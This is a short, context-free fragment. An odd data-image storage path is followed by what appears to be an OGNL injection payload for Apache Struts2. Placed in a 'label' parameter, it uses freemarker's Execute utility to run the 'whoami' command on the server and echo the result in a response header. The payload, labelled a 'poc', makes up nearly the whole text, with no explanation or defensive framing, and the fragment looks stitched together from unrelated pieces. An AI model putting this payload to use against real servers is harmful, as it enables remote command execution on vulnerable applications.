 label=aaa' #request.get
('.KEY_velocity.struts2.context')
.internalGet('ognl')
.findValue(#parameters.poc[0],{})
'&poc=@org.apache.struts2.
ServletActionContext@getResponse()
.setHeader('x_vuln_check'
,(new+freemarker.template.utility
.Execute()).exec({"whoami"}))